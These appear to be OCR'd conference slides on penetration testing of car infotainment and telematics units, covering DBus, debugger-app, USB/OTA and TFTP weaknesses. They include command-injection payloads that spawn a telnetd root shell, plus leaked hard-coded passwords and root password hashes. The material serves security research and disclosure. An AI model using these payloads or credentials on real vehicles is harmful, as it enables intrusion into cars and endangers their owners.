

- Remote code execution attacks
- Local privilege escalation
- Override control

Root Case1:DBUS

#### List all DBUS services

#### <u>dbus-send --session --type=method\_call --print-reply --</u> <u>dest=org.freedesktop.DBus / org.freedesktop.DBus.ListNames</u>

#### Method to list DBus of a certain system

<u>dbus-send --system --type=method\_call --print-reply --dest=</u> <service\_name> / org.freedesktop.DBus.Introspectable.Introspect

Root Case1:DBUS

<node> <interface name="org.fre

> <method name="Set"> <arg name="interfa <arg name="proper <arg name="value" </method> </interface>

<node name="com/xxx/ivi/vehiclefunction/window"/> </node>

dbus-send --system --print-reply --dest=<service\_name> /com/xxx/ivi/vehiclefunction/window com.xxx.ivi.vehiclefunction.window.setProperty string:'{"property":1,"value":2,"id":1}'

<interface name="org.freedesktop.DBus.Properties">

ethod name="Set">
 <arg name="interface" direction="in" type="s"/>
 <arg name="property" direction="in" type="s"/>
 <arg name="value" direction="in" type="v"/>

#### Root Case1:DBUS

DBUS has a service called tbox service

```
v9 = sub_21828(a4, "ImageName", v23, 4096);
LOWORD(v10) = (unsigned __int16)"tbox-service";
if ( v9 )
  HIWORD(v10) = (unsigned int)"tbox-service" >> 16;
  yunosLogPrint(0, 4, v10, "path is %s \n", v23);
  std::string::string(&v21, v23, &v22);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "/usr/bin/start-nfs.sh %s", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "rm -rf %s*", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "cp %s %s -rf", v23, "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
```

```
int CTBoxDbus::SetValue(int a1, _DWORD *a2, _DWORD *a3)
    if (!strcmp((const char *)s, "EngDiskRefreshPerform"))
              A(a1, a3, s, v95);
             goto LABEL_37;
```



#### Root Case1:DBUS

DBUS has a service called tbox service

```
v9 = sub_21828(a4, "ImageName", v23, 4096);
LOWORD (v10) = (unsigned int16)"tbox-service";
if ( v9 )
  HIWORD(v10) = (unsigned int)"tbox-service" >> 16;
  yunosLogPrint(0, 4, v10, "path is %s \n", v23);
  std::string::string(&v21, v23, &v22);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "/usr/bin/start-nfs.sh %s", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "rm -rf %s*", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
  memset(v24, 0, 0x1000u);
  sprintf(v24, "cp %s %s -rf", v23, "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);
```

dbus-send --system --print-reply --dest=com.xxx.ivi.TboxService /com/xxx/ivi/TboxService com.xxx.ivi.TboxService.SetValue string:'EngDiskRefreshPerform' string:'{"ImageName": "; /bin/busybox telnetd -I /usr/bin/bash -p 6667;"}'

```
int CTBoxDbus::SetValue(int a1, _DWORD *a2, _DWORD *a3)
    if (!strcmp((const char *)s, "EngDiskRefreshPerform"))
              A(a1, a3, s, v95);
             goto LABEL_37;
```



Root Case2 : Local Socket





#### A program is bound to a local socket

#### Root Case3 : Debugger command injection

*\$ am start com.xxx.devtools/.view.aftersales.CommonCmdActivity* 

|      |     |      |         | and and          | 1.000 | 1264  | 11211 |       |   |              | _    | _ |   |     |       |       |
|------|-----|------|---------|------------------|-------|-------|-------|-------|---|--------------|------|---|---|-----|-------|-------|
|      | <   |      |         |                  |       |       |       |       |   | <b>%</b> /#1 | 2408 |   |   |     |       |       |
|      | 目录  | 状态   | 10      | lata 88 jg       | i     |       |       |       |   |              |      |   |   |     |       | 执行    |
|      | 读取  |      | 2       |                  |       |       |       |       |   |              |      |   |   |     |       | 执行    |
|      | 分区( | 88   | ata     | 8. <b>*</b> .8.8 | 19th  |       |       |       |   |              |      |   |   |     |       | 执行    |
| deas |     | ider | ntified | 1                | ide   | ntify | 3     | ideal |   | ~            | 1    |   |   | 111 | Lines | -9(1) |
|      | t   |      | У       |                  | u     |       | i     |       | 0 |              | р    |   | 1 | 2   |       | 3     |
| f    |     | g    |         | h                |       | j     |       | k     |   | 1            |      |   | 4 | 5   |       |       |
| c    |     | 110  | 800     |                  | 1     |       |       |       |   |              |      |   |   | 5   |       | 6     |



| drwxrwx-<br>drwxrwx-<br>drwxrwx- | -x 3 root root 3488 2021-12-21 00:28 vendor_ce<br>-x 3 root root 3488 1970-01-01 08:00 vendor_de<br>-x 6 system system 4096 2021-12-21 00:28 xuiservice<br>ot) gid=0(root) groups=0(root),1000(system) context=u:r:xpaftersalesd:s0 |
|----------------------------------|----------------------------------------------------------------------------------------------------|
|                                  | 确定                                                                                                    |
|                                  |                                                                                                    |
| 项目                               | 输入参数                                                                                                    |
| 获取属性                             | 请输入属性名,如ro.product.model                                                                                                    |
| 目录状态                             | /&&busybox-smp telnetd -1 /system/bin/sh                                                                                                    |
| 读取文件                             | 请输入文件路径,如/mnt/vmap/config.txt                                                                                                    |
| 分区信息                             | 此处不需要這参数                                                                                                    |





## **Part III :** Deconstructing Automotive Components to Explore Vulnerabilities

**Vehicle Internal Network Penetration Test** 

**Post-Pentest Researching of Car** 

## **Deconstructing Automotive Components to Explore Vulnerabilities**

Vehicle Internal NetworkPenetration Test

get a shell access internal network open the door to enter a car







## **Tricks and Cases of Pentesting**

Type 1. Weak pass and HardCode

```
/* renamed from: ai */
public static void m204ai(boolean z) {
   if (z) {
       Common.f3345Tq = "....;
       Common.f3346Tr = "[]]];
       return;
   Common.f3345Tq = "root";
   Common.f3346Tr = "oelinux123";
```





|                       |                                                                                                    | QNX interfaces                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                       |                                                                                                    | pflog0 - pf firewall interface                                                                                                   |
| 2                     |                                                                                                    | <pre>ntn_vp0 - unknown inet6 fe80::a2b0:c0ff:fed0:e5ff%ntn_vp0 prefi</pre>                                                       |
| 3<br>4<br>5<br>6<br>7 | ADDR_HOST="fd53:7cb8:383:3::73"<br>SSH_SSH="sshpass -p Rkdckd1023ghdWl2020Qkrtidakstp"<br>PATH_INJECT="/sys/devices/platform/10900000.spi/spi master/s<br>DEV_PATH="/data/swup"<br>USB_PATH="/tmp/swdlusb" | eth0 - QNX-AGL network<br>inet 192.168.0.2 netmask 0xffffff00<br>inet6 fe80::72b3:d5ff:fe92:7a81%eth0 prefixle                   |
| 8<br>9<br>10<br>11    | <pre>CMD() { echo "\$@"; \$@; } sync_sleep() { echo "sync; sleep \$1"; sync; sync; sync; sync; fail_exit() {     echo "####################################</pre>                                          | <pre>vlan0 GW-QNX-AGL network<br/>inet6 fe80::72b3:d5ff:fe92:7a81%vlan0 prefixl<br/>inet6 fd53:7cb8:383:3::73 prefixlen 64</pre> |
| 12<br>13<br>14        | echo "Fail occur, Check \${USB_PATH}/Error_default_usb.lo<br>echo "####################################                                                                                                    | ######################################                                                                                           |
| 15<br>16<br>17        | <pre>CMD kill -9 \$(ps -ef  grep default_usb  grep journalctl   a<br/>CMD cp \${DEV_PATH}/default_usb.log \${DEV_PATH}/Error_defau<br/>CMD mv \${DEV_PATH}/default_usb.log \${USB_PATH}/Error_defau</pre>  | awk '{print \$2}'); sleep 2<br>lt_usb.log                                                                                        |
| 18<br>19<br>20<br>21  | CMD rm -rf \${DEV_PATH}/usbupdate<br>sleep 2<br>CMD /usr/bin/run_engineering-popup.sh SWUP ERR<br>sleep 2                                                                                                  |                                                                                                    |
| 22<br>23<br>24        | CMD \$SSH_SSH ssh -q -o StrictHostKeyChecking=no \$ADDR_HOST<br>rm \${DEV_PATH}/Running_USB<br>sync_sleep 10                                                                                               | <pre>/etc/ssplash_cmd.sh /etc/swupdate_inprogress_err.jpg &amp;</pre>                                                            |
| 25                    | exit                                                                                                    |                                                                                                    |

root:@S@NK1WES1quMp1wmqugkUSnFEpPGn58kIs4wQOgDDNs06vimR+bbGPUKM+9P6jbFUzo3Rm+Qe5MS+17xKhwaeJEg==@Mjg5ZTJiMTM0YTRjYTE2ZGFjMDdhZTF1Y2N1MDVmNmE=:1468494669:0:0

qnxuser:@S@HZERXjgixvb3157FFeraShhvTVw+10ccUtVUVZbi0fUwpz1zBZFw5gHiFd1XHKit8D39Whe749XAY8fV4P5ANQ==@Y2Z10Tg3M2RhNTM4Y2M20DY00WZhODdiNDRkMmU5Nzg=:1468488235:0:0



## Tricks and Cases of Pentesting

| <ul> <li>Type 2. USB devices</li> </ul> | 53<br>54 |
|-----------------------------------------|----------|
|                                         | 55       |
|                                         | 56       |
| Usually only IVI is Android             | 57       |
|                                         | 58       |
| system.<br>Usually ADB means Android    | 59       |
| Liqually ADP maans Andraid              | 60       |
| Usually ADD means Android               | 61       |
| Dobua Pridao                            | 62       |
| Debug Bridge.                           | 63<br>64 |
|                                         | 65       |
|                                         | 66       |
|                                         | 67       |
|                                         | 68       |
|                                         | 69       |
| BUT Linux system could                  | 70       |
|                                         | 71       |
| also be ADB Server.                     | 72       |
|                                         | 73       |
|                                         | 74       |
|                                         | 75<br>76 |
|                                         | 70       |
|                                         | 78       |
|                                         | 79       |

80 21

```
LOGDIR="/sdcard/tbox_log"
if [ -d $LOGDIR ]; then
   echo "$LOGDIR have already exit and remove the old log"
   cd $LOGDIR
   rm -rf *
else
   mkdir $LOGDIR
fi
```

```
get_random_port 5000 60000
/vendor/bin/adb -P $IDLE PORT start-server
```

```
devices_list=`/vendor/bin/adb -P $IDLE PORT devices -1`
if ( echo ${devices_list} | grep -q .....' )
then
   echo "find the tbox devices"
```

```
else
   sleep 2
   check_again=`/vendor/bin/adb -P $IDLE PORT devices -1`
   if ( echo ${check_again} | grep -q A' )
   then
       echo "check again find the
   else
       echo "no find the tbox devices"
       /vendor/bin/setprop sys.tboxlog.export.status notbox
       exit
    fi
fi
```

## **Tricks and Cases of Pentesting**

• Type 3. FTP Service

msmnile\_gvmq:/data/local/tmp # cat test2.txt root:@S@Y502NygRKjQ1hTuPEH7dtnbq4g0wQyS7wLnK/LVfCwn0qTdy0t0WYwDPHe6mi0/8Evskpt8QbD58onwy1wuVkg==@NGYxNjdiMDVhYWY0Yjg3N2FjNDUwMDY

#### TFTP service open on UDP port that are sometimes ignored

| 130 msmnile_gvmq:/data/local/tmp \$ ./busybox-arm64 tftp -g -r /etc/hosts -l lo |
|---------------------------------------------------------------------------------|
| /etc/hosts 100%   **********************************                            |
| <pre>msmnile_gvmq:/data/local/tmp \$ ls</pre>                                   |
| busybox—arm64 conf local_hosts mk_arm64_v8 npc                                  |
| msmnile_gvmq:/data/local/tmp \$ ls —al                                          |
| total 20688                                                                     |
| drwxrwxx 3 shell shell 4096 2023-10-30 16:33 .                                  |
| drwxr-xx 4 root root 4096 1970-01-01 08:00                                      |
| -rwxrwxrwx 1 shell shell 1478216 2023-08-22 14:58 busybox-arm64                 |
| drwxrwxrwx 2 shell shell 4096 2023-10-30 12:59 conf                             |
| -rw-rw-rw- 1 shell shell 22 2023-10-30 16:33 local_hosts                        |
| -rwxrw-rw- 1 shell shell 8715448 2023-03-10 10:48 mk_arm64_v8                   |
| -rwxrwxrwx 1 shell shell 10944512 2021-04-08 14:36 npc                          |
| <pre>msmnile_gvmq:/data/local/tmp \$ cat local_hosts</pre>                      |
| 127.0.0.1 localhost                                                             |



local\_hosts 192.168.1.25 69





**Tricks and Cases of Pentesting** 

Type 4. OTA Process Vulns

A paper of Blackhat EU 2022 has disclosed a command injection vulnerability in Volkswagen ID3.





#### Vulnerability in software update process via USB

• The function extra\_script\_1st\_stage checks another script /tmp/swdlusb/swdl-pre-extra-exec.sh on the USB drive If the file exists, then the script runs it without any check of digital signature.



Tricks and Cases of Pentesting

• Type 4. OTA Process Vulns

Same like this.

while ι

```
property_get(34357LL, (char *)&a20 + 4, 38523LL
if ( ____strlen_chk((char *)&a20 + 4, 92LL) )
  system((const char *)&a20 + 4);
  property_set(34357LL, 38523LL);
property_get(38271LL, (char *)&a20 + 4, 38523LL
if ( ____strlen_chk((char *)&a20 + 4, 92LL) )
  sprintf(&a9, v23, 38292LL, (char *)&a20 + 4);
  system(&a9);
 property_set(38271LL, 38523LL);
if ((v22 \& 1) == 0 \&\& !access(byte_962A, 0))
  system(". /storage/usb(
                                      01.sh &");
 v22 = 1;
```

## **Tricks and Cases of Pentesting**

• Type 5. Private Service Vuln

#### Private

#### means

You cannot find relevant information when searching on Google.









traffic analysis

PROTOCOL



## **Tricks and Cases of Pentesting**

• Type 5. Private Service Vuln



Traffic Analysis ->

#### PROTOCO



## Tricks and Cases of Pentesting

#### • Type 5. Private Service Vuln

|                         | DBCValue timers : 102                         |                             |
|-------------------------|-----------------------------------------------|-----------------------------|
| 1:                      | GW,                                           | EE1 = 0.000000("            |
| 2:                      | GW,                                           | SOC = 0.000000("            |
| 3:                      | GW,                                           | = 0.000000("                |
| 4:                      | GW,                                           | = 0.000000("                |
| 5:                      | GW,                                           | PSDCU_FL = 0.000000("       |
| 6:                      | GW,                                           | PSDCU_FL = 0.000000("       |
| 7:                      | GW,                                           | PSDCU_FR = 0.000000("       |
